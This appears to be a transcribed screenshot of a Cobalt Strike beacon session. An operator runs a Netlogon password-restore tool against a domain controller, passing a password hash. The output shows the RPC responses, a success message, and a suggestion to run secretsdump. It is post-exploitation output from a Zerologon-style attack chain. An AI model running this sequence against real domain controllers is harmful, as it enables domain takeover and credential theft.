 beacon> shell C:\bea\reinstall_original_pw.exe DC 10.10.10.10 161cff084477fe596a5db81874498a24
[*] Tasked beacon to run: C:\bea\reinstall_original_pw.exe DC 10.10.10.10 161cff084477fe596a5db81874498a24
[+] host called home, sent: 111 bytes
[+] received output:
Performing authentication attempts...
=====================================================================================================================
[+] received output:
===========================================================================================================
[+] received output:
=======================================================================================================
[+] received output:
=======
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'dA\x7fL\xeek\xb4k'
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
server challenge b'd\xfa\xbe\xdb\xa9\x1aI\x00'
session key b'`R\x83g\xd8\xdb\x1c\xa1\x84\xad \xf0*\xa5\xeep'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xc3\xf4S\xf02#\xfb'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.